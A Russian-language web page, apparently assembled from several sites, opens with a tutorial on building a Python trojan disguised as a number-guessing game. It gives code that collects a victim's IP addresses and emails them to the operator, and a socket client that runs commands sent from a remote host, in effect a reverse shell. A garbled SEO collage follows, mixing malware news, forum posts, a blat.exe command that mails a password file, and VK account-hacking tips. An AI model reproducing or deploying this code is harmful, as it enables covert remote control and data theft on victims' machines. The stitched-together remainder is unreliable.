В этой статье я расскажу, как написать простой троян на Python с удаленным доступом, а для большей скрытности мы встроим его в игру. Даже если вы не знаете Python, то сможете лучше понять, как устроены такие вредоносы, и поупражняться в программировании.

Конечно, приведенные в статье скрипты совсем не годятся для использования в боевых условиях: обфускации в них нет, принципы работы просты как палка, а вредоносные функции отсутствуют вовсе. Тем не менее при желании их возможно использовать для несложных пакостей или приколов.

Как написать троян на Python

Итак, что есть троян? Вирус — это программа, главная задача которой — самокопирование. Червь активно распространяется по сети (типичный пример — «Петя» и WannaCry), а троян — скрытая вредоносная программа, которая маскируется под «хороший» софт и шпионить за пользователем. Подробнее о троянах в статье «Что такое RAT».

Логика подобного заражения в том, что пользователь сам скачает себе вредонос на компьютер (например, под видом крякнутой программы), сам отключит защитные механизмы (ведь программа выглядит хорошей) и захочет оставить надолго.

Как создать троян ворующий пароли

Хакеры и тут не дремлют, так что в новостях то и дело мелькают сообщения о новых жертвах пиратского ПО и о шифровальщиках, поражающих любителей халявы. Но мы‑то знаем, что бесплатный сыр бывает только в мусорке, и сегодня научимся очень просто начинять тот самый сыр чем‑то не вполне ожидаемым.

Вся информация предоставлена исключительно в ознакомительных целях. Ни автор статьи, ни редакция сайта spy-soft.net не несут ответственности за любой возможный вред, причиненный данным материалом. Несанкционированный доступ к информации и нарушение работы систем могут преследоваться по закону. Не забывайте об этом!

Определение IP-адреса

Для начала нам (то есть нашему трояну) нужно понять, где он оказался. Важная часть вашей информации — IP-адрес, по которому с зараженной машиной можно будет соединиться в дальнейшем.

Начнем писать код. Сразу импортируем библиотеки:

import socket

from requests import get

Обе библиотеки не поставляются с Python, поэтому, если они у вас отсутствуют, их нужно установить командой pip .

pip install socket

pip install requests

Если вы видите ошибку, что у вас отсутствует pip, сначала нужно установить его с сайта pypi.org. Любопытно, что рекомендуемый способ установки pip — через pip, что, конечно, очень полезно, когда его нет.

Код получения внешнего и внутреннего адресов будет таким. Обратите внимание, что, если у жертвы несколько сетевых интерфейсов (например, WiFi и Ethernet одновременно), этот код может вести себя неправильно.

# Определяем имя устройства в сети

hostname = socket . gethostname ( )

# Определяем локальный (внутри сети) IP-адрес

local_ip = socket . gethostbyname ( hostname )

# Определяем глобальный (публичный / в интернете) IP-адрес

public_ip = get ( ‘http://api.ipify.org’ ) . text

Как делаются трояны, ворующие пароли? Рассказываю свой пример

Если с локальным адресом все более‑менее просто — находим имя устройства в сети и смотрим IP по имени устройства, — то вот с публичным IP все несколько сложнее.

Я выбрал сайт api . < wbr / >ipify . < wbr / >org , так как на выходе нам выдается только одна строка — наш внешний IP. Из связки публичный + локальный IP мы получим почти точный адрес устройства.

Вывести информацию еще проще:

print ( f ‘Хост: ‘ )

print ( f ‘Локальный IP: ‘ )

print ( f ‘Публичный IP:

‘ )

Никогда не встречал конструкции типа print ( < wbr / >f ‘<>’ ) ? Буква f означает форматированные строковые литералы. А по простому — программные вставки прямо в строку.

Строковые литералы не только хорошо смотрятся в коде, но и помогают избегать ошибок типа сложения строк и чисел (Python — это вам на JavaScript!).

import socket

from requests import get

hostname = socket . gethostname ( )

local_ip = socket . gethostbyname ( hostname )

public_ip = get ( ‘http://api.ipify.org’ ) . text

print ( f ‘Хост: ‘ )

print ( f ‘Локальный IP: ‘ )

print ( f ‘Публичный IP:

‘ )

Запустив этот скрипт, мы сможем определить IP-адрес нашего (или чужого) компьютера.

Бэкконнект по почте

Теперь напишем скрипт, который будет присылать нам письмо.

Импорт новых библиотек (обе нужно предварительно поставить через pip < wbr / >install ):

import smtplib as smtp

from getpass import getpass

Пишем базовую информацию о себе:

# Почта, с которой будет отправлено письмо

# Пароль от нее (вместо ***)

# Почта, на которую отправляем письмо

# Тема письма

subject = ‘IP’

# Текст письма

email_text = ‘TEXT’

Дальше сформируем письмо:

message = ‘From: <>nTo: <>nSubject: <>nn<>’ . format ( email , dest_email , subject , email_text )

Последний штрих — настроить подключение к почтовому сервису. Я пользуюсь Яндекс.Почтой, поэтому настройки выставлял для нее.

server = smtp . SMTP_SSL ( ‘smtp.yandex.com’ ) # SMTP-сервер Яндекса

server . set_debuglevel ( 1 ) # Минимизируем вывод ошибок (выводим только фатальные ошибки)

server . ehlo ( email ) # Отправляем hello-пакет на сервер

server . login ( email , password ) # Заходим на почту, с которой будем отправлять письмо

server . auth_plain ( ) # Авторизуемся

server . sendmail ( email , dest_email , message ) # Вводим данные для отправки (адреса свой и получателя и само сообщение)

server . quit ( ) # Отключаемся от сервера

В строке server . < wbr / >ehlo ( < wbr / >email ) мы используем команду EHLO . Большинство серверов SMTP поддерживают ESMTP и EHLO . Если сервер, к которому вы пытаетесь подключиться, не поддерживает EHLO , можно использовать HELO .

Полный код этой части трояна:

import smtplib as smtp

import socket

from getpass import getpass

from requests import get

hostname = socket . gethostname ( )

local_ip = socket . gethostbyname ( hostname )

public_ip = get ( ‘http://api.ipify.org’ ) . text

subject = ‘IP’

email_text = ( f ‘Host: nLocal IP: nPublic IP: ‘ )

message = ‘From: <>nTo: <>nSubject: <>nn<>’ . format ( email , dest_email , subject , email_text )

server = smtp . SMTP_SSL ( ‘smtp.yandex.com’ )

server . set_debuglevel ( 1 )

server . ehlo ( email )

server . login ( email , password )

server . auth_plain ( )

server . sendmail ( email , dest_email , message )

server . quit ( )

После запуска скрипта, получаем письмо.



Этот скрипт я проверил на VirusTotal. Результат на скрине.

Создание трояна на Python

По задумке, троян представляет собой клиент‑серверное приложение с клиентом на машине атакуемого и сервером на запускающей машине. Должен быть реализован максимальный удаленный доступ к системе.

Как обычно, начнем с библиотек:

import random

import socket

import threading

Для начала напишем игру «Угадай число». Тут все крайне просто, поэтому задерживаться долго не буду.

# Создаем функцию игры

# Берем случайное число от 0 до 1000

number = random . randint ( 0 , 1000 )

# Счетчик попыток

# Флаг завершения игры

done = False

# Пока игра не закончена, просим ввести новое число

while not done :

guess = input ( ‘Введите число: ‘ )

# Если ввели число

if guess . isdigit ( ) :

# Конвертируем его в целое

guess = int ( guess )

# Проверяем, совпало ли оно с загаданным; если да, опускаем флаг и пишем сообщение о победе

if guess == number :

done = True

print ( f ‘Ты победил! Я загадал . Ты использовал попыток.’ )

# Если же мы не угадали, прибавляем попытку и проверяем число на больше/меньше

if guess > number :

print ( ‘Загаданное число меньше!’ )

print ( ‘Загаданное число больше!’ )

# Если ввели не число — выводим сообщение об ошибке и просим ввести число заново

print ( ‘Это не число от 0 до 1000!’ )

Зачем столько сложностей с проверкой на число? Можно было просто написать:

guess < wbr / >= < wbr / >int ( < wbr / >input ( < wbr / >’Введите число: ‘ ) < wbr / >)

Если бы мы написали так, то при вводе чего угодно, кроме числа, выпадала бы ошибка, а этого допустить нельзя, так как ошибка заставит программу остановиться и обрубит соединение.

Вот код нашего трояна. Ниже мы будем разбираться, как он работает, чтобы не проговаривать заново базовые вещи.

# Создаем функцию трояна

def trojan ( ) :

# IP-адрес атакуемого

HOST = ‘192.168.2.112’

# Порт, по которому мы работаем

PORT = 9090

# Создаем эхо-сервер

client = socket . socket ( socket . AF_INET , socket . SOCK_STREAM )

client . connect ( ( HOST , PORT ) )

while True :

# Вводим команду серверу

server_command = client . recv ( 1024 ) . decode ( ‘cp866’ )

# Если команда совпала с ключевым словом ‘cmdon’, запускаем режим работы с терминалом

if server_command == ‘cmdon’ :

cmd_mode = True

# Отправляем информацию на сервер

client . send ( ‘Получен доступ к терминалу’ . encode ( ‘cp866’ ) )

# Если команда совпала с ключевым словом ‘cmdoff’, выходим из режима работы с терминалом

if server_command == ‘cmdoff’ :

cmd_mode = False

# Если запущен режим работы с терминалом, вводим команду в терминал через сервер

if cmd_mode :

os . popen ( server_command )

# Если же режим работы с терминалом выключен — можно вводить любые команды

if server_command == ‘hello’ :

print ( ‘Hello World!’ )

# Если команда дошла до клиента — выслать ответ

client . send ( f ‘ успешно отправлена!’ . encode ( ‘cp866’ ) )

Сначала нужно разобраться, что такое сокет и с чем его едят. Сокет простым языком — это условная вилка или розетка для программ. Существуют клиентские и серверные сокеты: серверный прослушивает определенный порт (розетка), а клиентский подключается к серверу (вилка). После того как установлено соединение, начинается обмен данными.

client < wbr / >= < wbr / >socket . < wbr / >socket ( < wbr / >socket . < wbr / >AF_INET , < wbr / >socket . < wbr / >SOCK_STREAM )

создает эхо‑сервер (отправили запрос — получили ответ). AF_INET означает работу с IPv4-адресацией, а SOCK_STREAM указывает на то, что мы используем TCP-подключение вместо UDP, где пакет посылается в сеть и далее не отслеживается.

client . < wbr / >connect ( ( < wbr / >HOST , < wbr / >PORT ) < wbr / >)

указывает IP-адрес хоста и порт, по которым будет производиться подключение, и сразу подключается.

Функция client . < wbr / >recv ( < wbr / >1024 ) принимает данные из сокета и является так называемым «блокирующим вызовом». Смысл такого вызова в том, что, пока команда не передастся или не будет отвергнута другой стороной, вызов будет продолжать выполняться. 1024 — это количество задействованных байтов под буфер приема.

Нельзя будет принять больше 1024 байт (1 Кбайт) за один раз, но нам это и не нужно: часто вы руками вводите в консоль больше 1000 символов? Пытаться многократно увеличить размер буфера не нужно — это затратно и бесполезно, так как нужен большой буфер примерно раз в никогда.

Команда decode ( < wbr / >’cp866′ ) декодирует полученный байтовый буфер в текстовую строку согласно заданной кодировке (у нас 866). Но почему именно cp866 ? Зайдем в командную строку и введем команду chcp .

Кодировка по умолчанию для русскоговорящих устройств — 866, где кириллица добавлена в латиницу. В англоязычных версиях системы используется обычный Unicode, то есть utf — 8 в Python. Мы же говорим на русском языке, так что поддерживать его нам просто необходимо.

При желании кодировку можно поменять в командной строке, набрав после chcp ее номер. Юникод имеет номер 65001.

При приеме команды нужно определить, не служебная ли она. Если так, выполняем определенные действия, иначе, если включен терминал, перенаправляем команду туда. Недостаток — результат выполнения так и остается необработанным, а его хорошо бы отправлять нам. Это будет вам домашним заданием: реализовать эту функцию можно от силы минут за пятнадцать, даже если гуглить каждый шаг.

Результат проверки клиента на VirusTotal порадовал.

Базовый троян написан, и сейчас можно сделать очень многое на машине атакуемого, ведь у нас доступ к командной строке. Но почему бы нам не расширить набор функций? Давайте еще пароли от WiFi!

Создание WiFi-стилера на Python

Задача — создать скрипт, который из командной строки узнает все пароли от доступных сетей Wi-Fi.

Приступаем. Импорт библиотек:

Источник: spy-soft.net

Как Сделать Троянский Вирус Ворующий Пароли Вконтакте

PHP DevelStudio — Полноценная среда программирования, которая позволяет создавать exe программы на языке PHP или без программирования, с помощью различных мастеров. Специалисты компании Group-IB зафиксировали новую вредоносную программу, нацеленную на POS-терминалы и кражу информации платежных карт клиентов нескольких банков США.

Исследование «Лаборатории Касперского» показало, что социальную сеть «ВКонтакте» используют в качестве площадки распространения вируса для кражи денег, сообщил ТАСС. Троян Podec устанавливается на гаджеты под ОС Android, после чего скрыто оплачивает услуги и подписывает владельца устройства на платные сервисы.

Как написать троянскую программу ворующую пароли

Скачайте для себя любую иконку с расширением .ico и жмём (http://i.imgur.com/cbIygv9.png) и выбираем вашу иконку. 14. Option #5 пропускаем. 15. И переходи в Build.

Ставим галочку, напротив, I Agreed The TOS и жмём Build.

5. После того как зарегистрировались создаём новый аккаунт, уже на своём профиле (http://i.imgur.com/z7o6nuO.png). 6. Выбираем тарифный план Бесплатный и жмём заказать. 7. Заполняем поля (http://i.imgur.com/ga6rRfu.png), вот как я заполнил (http://i.imgur.com/UIhDSFd.png), жмём продолжить, подтверждаем что вы не робот, и заказать.

Как вирусы трояны воруют пароли и как сделать троян

автору, напиши лучше о чем то более полезном для обычного пикабутянина например как hntpw пользоваться (сброс и редактирование паролей NT) или как зашифровать оську, имхо куда полезнее. Очень много обычных пользователей сейчас столкнулись с efi и gpt, распиши человеческим языком что это и с чем едят, какие могут быть подводные камни.

Так это же самый лучший браузер для хакермана.

Ни один уважающий себя вирус не полезет на комп,где есть Амиго и прочий рассадник.

А если еще и яндекс.бар с бинг.баром поставить,то компьютер сам начнет взламывать пентагон и рассылать всем открытки с рождественским посланием

Берегитесь нового вируса – он крадет пароли сохраненные в браузере

Угроза распространяется в сети через вложения электронной почты. После проникновению на компьютер пользователя Win32/PSW.Fareit создает несколько записей в реестре и один файл, который через некоторое время после этого запускается.

С этого момента угроза мгновенно определяет и ворует информацию о системе и настройках, а также логины и пароли, которые пользователь вводит в клиентах FTP, веб-браузерах и программах, предназначенных для работы с электронной почтой.

Троян, ворующий пароли дистанционное управление пк not-a-virus: (заявка № 171981)

Добрый день, вчера словил пару неприятных вирусов. Началось с того, что Nod32 отловил пару bat файлов в папке Documents and Settings/. /Temp. Затем я начал замечать, что кто-то управляя моей мышью просматривает контакты в Skype и мои личные данные. Пока я скачивал Kaspersky Virus Removal Tool, открылся блокнот и появилась надпись: «Are you there?», после чего я отключил интернет, перезагрузил пк.

Когда windows загрузился, nod отловил в оперативной памяти Win32/Pws.Fareit.A и Win32/ServStart.AD. Также я отключил службы удаленного доступа и удаленного реестра на всякий случай. Прогнал пк утилитой от касперского в обычном и безопасном режиме работы windows. Он отловил несколько файлов, после чего, nod при последующих перезагрузках перестал ругаться на вирусы в оперативной памяти.

Также я не нашел в папках program files ни radmin, ни похожих программ.

Удаление вирусов — абсолютно бесплатная услуга на VirusInfo.Info. Хелперы, в самое ближайшее время, ответят на Ваш запрос. Для оказания помощи необходимо предоставить логи сканирования утилитами АВЗ и HiJackThis, подробнее можно прочитать в правилах оформления запроса о помощи.

Рекомендуем прочесть: Статистика Инвалидности В Москве

Доктор Веб: приложение — Музыка из ВК — ворует пароли — ВКонтакте

Схема очень проста, для прослушивания ВК-музыки нужно ввести свой логин и пароль в «Музыка из ВК». После этого, пользователь спокойно начинает использовать приложение по назначению, в то время, как его пароль отправляется на удаленный сервер к киберпреступникам.

Несмотря на то, что о данном трояне «Доктор Веб» узнал еще пару дней назад, тогда же и оповестил о вирусе компанию Google, но приложение все еще находится в каталоге Google Play. Если же верить статистике, то «Музыка из ВК» скачало уже свыше 12 тысяч пользователей, так что злоумышленники успели украсть не одну тысячу аккаунтов. Часть из них, по данным представителей антивируса, продается в Сети.

Как Сделать Троянский Вирус Ворующий Пароли Вконтакте

Система грузится, все чисто. Потом через великолепную помойку под названием реестр идет загрузка некоего модуля якобы системы. На самом деле это дрянь-dllка, которая ищет в памяти процесс и влезает в него. При этом сам файл на диске остается неизменным.

Самоходного ПО для ddos,спама и наиболее популярных сейчас народных промыслов, которое занимается настоящим заражением файлов, а не подгрузкой из укромных мест, сейчас почти не осталось. А вот прятаться по ntfs потокам и полиморфировать некоторые экземпляры умеют. Имел счастие лицезреть такое. Писавшим нашим ребятам, которые рулят таким ботнетом с сервака в Канаде и админкой с жизнеутверждающим названием ЦУП (Центр Управления Полетами), пользуясь случаем, передаю большой привет.

Как сделать троянский вирус ворующий пароли через блокнот

Фактически в лаборатории Касперского говорят о программе как о кибероружии. По вредоносности он ничем не уступает таким уже известным кибербандитам, как Flame, Stuxnet и Duqu. Неприятным сюрпризом для специалистов стала способность Gauss заражать USB-накопители.

Тот, кто создает трояны, умело маскирует их. Один из вариантов — замаскировать троянского коня под какую-либо полезную программу. При ее запуске вначале происходит выполнение кода трояна, который затем передает управление основной программе.

Как Сделать Троянский Вирус Ворующий Пароли Вконтакте

Затем вирус создает в Windows новую учетную запись Maestro, собирает данные из «Protected Storage» браузера Internet Explorer, из хранилища паролей браузера Firefox, и пытается отослать все украденные данные хакеру, создавшему вирус. Правда, домен, который использовался злоумышленником для получения данных, уже закрыт. Стоит отметить, что внутри вируса можно найти и некоторые данные об авторе этого ПО — есть ссылка на его страницу в Facebook и есть его электронная почта.

Все новые и новые вирусы выходят «в свет» благодаря стараниям вирусописателей, некоторые из которых весьма талантливы. Эту бы энергию да в мирное русло… Но что мечтать — давайте лучше узнаем больше о новой заразе, которая особо опасна для пользователей любимого многими браузера Mozilla Firefox. Так вот, новый вирус, Trojan-PWS-Nslog, без ведома владельца ПК может заставить браузер Firefox сохранять данные (пароли/логины) различных сайтов, посещаемых пользователем, и затем передает все это своему создателю. Обнаружен вирус стараниями специалистов компании Webroot. В продолжении — более подробная информация о зловредной программе.

Рекомендуем прочесть: Втб страхование наступление страхового случая

Как создать свой вирус троян для кражи пароля

В результате мне предложили скачать программу, которая якобы юзает недавно найденную уязвимость контакта и позволяет взломать любую учетку. Краткое руководство по краже денег из онлайн-банкинга Территория Взлома: HackZona 28 дек 2022 Все о создании сайтов, блогов, форумов, интернет-магазинов, их продвижении в Нужно ли для этого еще использовать и какой-то троян, я не знаю. моих домашних пароли на сверхсложные, как я надеюсь, для взлома.

Краткое руководство по краже денег из онлайн-банкинга Территория Взлома: HackZona 28 дек 2022 Все о создании сайтов, блогов, форумов, интернет-магазинов, их продвижении в Нужно ли для этого еще использовать и какой-то троян, я не знаю. моих домашних пароли на сверхсложные, как я надеюсь, для взлома.

Троян TapLogger крадет пароли с Android-смартфонов

В рамках проведенной демонстрации TapLogger без труда справился с перехватом паролей, состоящих из четырех, шести и восьми цифр и беспрепятственно передал украденные конфиденциальные данные «злоумышленникам». Создатели TapLogger утверждают, что их продукт способен запоминать любые комбинации цифр, набираемые с экранной клавиатуры. Таким образом, приложение теоретически может использоваться для кражи такой конфиденциальной информации, как номера телефонов и кредитных карт.

При установке «троян» маскируется под игру-головоломку. Безобидная игровая оболочка используется не только для отвода глаз. В то время как пользователь водит пальцем по экрану и пытается обнаружить одинаковые изображения, программа собирает информацию о сенсорном дисплее, представленном в данной модели устройства.

Разработчики объясняют, что благодаря этой особенности TapLogger способен выполнять свою задачу на Android-мобильниках с экранами разных размеров. Стоит также отметить, что TapLogger запускается автоматически при выходе смартфона из режима ожидания. Это означает, что программа практически не потребляет заряд аккумулятора в периоды простоя, а значит, может долгое время не вызывать у пользователя никаких подозрений.

Как создать троян ворующий пароли

Я не знаю как назвать таких которые пишут ой ето троян блабла бла не качайте так люды в чо мона же и не качать самим написать такую програму прост в инете поискать все что нада и записать вы чего мне к примеру 12 лет я уже даже немного понимаю как токе сделать а чо вы орете комут лет 30 — 40 наверна орут и бомбят вы чо

Как создать троян ворующий пароли

Для людей, что хотят постоянно совершенствоваться, чему-то обучаться и постоянно изучать что-то новое, мы специально сделали эту категорию. В ней исключительно образовательный, полезный контент, который, безусловно, придется Вам по вкусу. Большое количество видео, пожалуй, могут посоревноваться даже с образованием, которое нам дают в школе, в колледже или университете. Самым большим достоинством обучающих видео является то, что они стараются давать самую свежую, самую актуальную информацию. Мир вокруг нас в эру технологий постоянно меняется, и печатные обучающие издания просто не успевают выдавать свежую информацию.

Среди роликов также можно найти и обучающие видео для детей дошкольного возраста. Там Вашего ребенка обучат буквам, цифрам, счету, чтению и т.д. Согласитесь, очень даже неплохая альтернатива мультикам. Для учеников начальных классов также можно найти обучения английскому языку, помощь в изучении школьных предметов.

Для более старших учеников созданы обучающие ролики, которые помогут подготовиться к контрольным, к экзаменам либо же просто углубить свои познания в каком-то определенном предмете. Приобретенные знания могут качественным образом сказаться на их умственном потенциале, а также Вас порадовать отличными оценками.

Рекомендуем прочесть: Льготы многодетным семьям при покупке жилья

Воровство паролей ВКонтакте: вирус-Троян

На что только не идут злоумышленники, чтобы получить пароли от страниц пользователей ВКонтакте. Заводят задушевную переписку с доверчивыми пользователями ВК и путем не хитрых наводящих вопросов выпытывают нужную информацию – пароли, контрольные слова и тому подобное. Этот метод прозвали «социальной инженерией».

Более изобретательные мошенники, не желающие тратить время на диалоги с «жертвой», создают дубликаты страниц VK (занимаются фишингом), которые, по крайней мере, с первого взгляда не отличишь от оригинала – тот же интерфейс, дизайн. Однако с небольшими изменениями в адресной строчке, которая должна выглядеть так vk.com и никаким другим образом. Зайдешь на такой фейковый сайт и все – пиши, пропало! Так же широко используются злоумышленниками различные скрипты и программы, перебирающие пароли к той или иной странице ВКонтакте, выдавая в итоге правильную комбинацию. А есть вирусы-Трояны.

Этот тип вируса, попадая в ПК (компьютер) пользователя, активируется и бессовестным образом ворует пароль от страницы ВКонтакте юзера, впоследствии передовая его непосредственно мошеннику. Места обитания вирусов-Троянов – всевозможные подозрительные программы, предлагающие пользователям разнообразные услуги на безвозмездной основе.

Например, получить голоса (внутренняя виртуальная валюта социальной сети ВКонтакте) или подарки, естественно, даром. Но, как говориться, бесплатный сыр исключительно в мышеловке – поэтому не стоит устанавливать на свой ПК сомнительные софты. В конце концов, береженого – Бог бережет. Спастись же от методов, описанных в предыдущем разделе, так же можно – не стоит откровенничать с незнакомцами, внимательно смотреть, на какой адрес переходишь по ссылке, и тогда все будет в порядке.

Как создать свой вирус троян для кражи пароля в блокноте

blat.exe -bоdу PassReg -to кому отправлять -attach pass.mpf заходим на вкладку include нажимаем на кнопку add и выбераем файлы Но всё-равно спасибо. мне кажется это нереально. ну если не так то не обессудьте Замечательно, любой антивирус его убьет. Но всё-равно спасибо. Согласен!

A game is structured form of play, usually undertaken for enjoyment and sometimes used as an educational tool. Games are distinct from work, which is usually carried out for remuneration, and from art, which is more often an expression of aesthetic or ideological elements. However, the distinction is not clear-cut, and many games are also considered to be work.

Как взломать страницу ВКонтакте

Возникает вопрос «А как узнать логин?». Все очень просто. В социальной сети ВКонтакте в качестве логина пользователя может выступать e-mail или номер мобильного телефона. Поскольку у пользователей чаще всего возникает желание взломать страницу знакомого человека, узнать его номер телефона или почту не составляет труда.

Важно: Чтобы обезопасить свою страницу ВКонтакте от взлома, пользуйтесь генераторами паролей, которые позволяют создать уникальные сочетания букв, цифр и знаков препинания для максимальной защиты аккаунта.

26 Июл 2019 jurist7sib 1303

Поделитесь записью

-

Похожие записи

Источник: gkh-expert.ru

Крадущийся питон. Создаем простейший троян на Python

В этой статье я расскажу, как написать на Python простейший троян с удаленным доступом, а для большей скрытности мы встроим его в игру. Даже если ты не знаешь Python, ты сможешь лучше понять, как устроены такие вредоносы, и поупражняться в программировании.

Конечно, приведенные в статье скрипты никак не годятся для использования в боевых условиях: обфускации в них нет, принципы работы просты как палка, а вредоносные функции отсутствуют напрочь. Тем не менее при некоторой смекалке их возможно использовать для несложных пакостей — например, вырубить чей‑нибудь компьютер в классе (или в офисе, если в классе ты не наигрался).

info

Теория

Итак, что вообще такое троян? Вирус — это программа, главная задача которой — самокопирование. Червь активно распространяется по сети (типичный пример — «Петя» и WannaCry), а троян — скрытая вредоносная программа, которая маскируется под «хороший» софт.

Логика подобного заражения в том, что пользователь сам скачает себе вредонос на компьютер (например, под видом крякнутой программы), сам отключит защитные механизмы (ведь программа выглядит хорошей) и захочет оставить надолго. Хакеры и тут не дремлют, так что в новостях то и дело мелькают сообщения о новых жертвах пиратского ПО и о шифровальщиках, поражающих любителей халявы. Но мы‑то знаем, что бесплатный сыр бывает только в мусорке, и сегодня научимся очень просто начинять тот самый сыр чем‑то не вполне ожидаемым.

warning

Вся информация предоставлена исключительно в ознакомительных целях. Ни автор, ни редакция не несут ответственности за любой возможный вред, причиненный материалами данной статьи. Несанкционированный доступ к информации и нарушение работы систем могут преследоваться по закону. Помни об этом.

Определяем IP

Сначала нам (то есть нашему трояну) нужно определиться, где он оказался. Важная часть твоей информации — IP-адрес, по которому с зараженной машиной можно будет соединиться в дальнейшем.

Начнем писать код. Сразу импортируем библиотеки:

import socket

from requests import get

Обе библиотеки не поставляются с Python, поэтому, если они у тебя отсутствуют, их нужно установить командой pip .

pip install socket

pip install requests

info

Если ты видишь ошибку, что у тебя отсутствует pip, сначала нужно установить его с сайта pypi.org. Любопытно, что рекомендуемый способ установки pip — через pip, что, конечно, очень полезно, когда его нет.

Код получения внешнего и внутреннего адресов будет таким. Обрати внимание, что, если у жертвы несколько сетевых интерфейсов (например, Wi-Fi и Ethernet одновременно), этот код может вести себя неправильно.

# Определяем имя устройства в сети

hostname = socket . gethostname ( )

# Определяем локальный ( внутри сети) IP-адрес

local_ip = socket . gethostbyname ( hostname )

# Определяем глобальный ( публичный / в интернете) IP-адрес

public_ip = get ( ‘http:// api. ipify. org’ ) . text

Если с локальным адресом все более‑менее просто — находим имя устройства в сети и смотрим IP по имени устройства, — то вот с публичным IP все немного сложнее.

Я выбрал сайт api. ipify. org , так как на выходе нам выдается только одна строка — наш внешний IP. Из связки публичный + локальный IP мы получим почти точный адрес устройства.

Вывести информацию еще проще:

print ( f’Хост: < hostname >’ )

print ( f’Локальный IP: < local_ip >’ )

print ( f’Публичный IP: < public_ip >’ )

Никогда не встречал конструкции типа print( f'<> ‘) ? Буква f означает форматированные строковые литералы. Простыми словами — программные вставки прямо в строку.

info

Строковые литералы не только хорошо смотрятся в коде, но и помогают избегать ошибок типа сложения строк и чисел (Python — это тебе на JavaScript!).

Источник: xakep.ru